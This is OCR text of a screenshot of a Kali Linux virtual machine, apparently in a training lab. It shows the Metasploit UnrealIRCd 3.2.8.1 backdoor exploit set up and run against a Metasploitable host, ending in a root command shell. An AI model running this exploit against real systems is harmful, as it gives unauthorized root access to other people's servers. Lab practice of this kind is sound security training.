 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ 12:49 PM 91%
kali@kali: ~
File Actions Edit View Help
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 10.0.5.7 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
LPORT 4444 yes The listen port
RHOST 10.0.5.7 no The target address
KALI
Exploit target:
Id Name
-- ----
OFFENSIVE SECURITY
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.0.5.7:6667 - Connected to 10.0.5.7:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.5.7:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.0.5.7:4444
[*] Command shell session 1 opened (0.0.0.0:0 → 10.0.5.7:4444) at 2021-03-09 12:48:50 +0000
whoami
root
hostname
Right Ctrl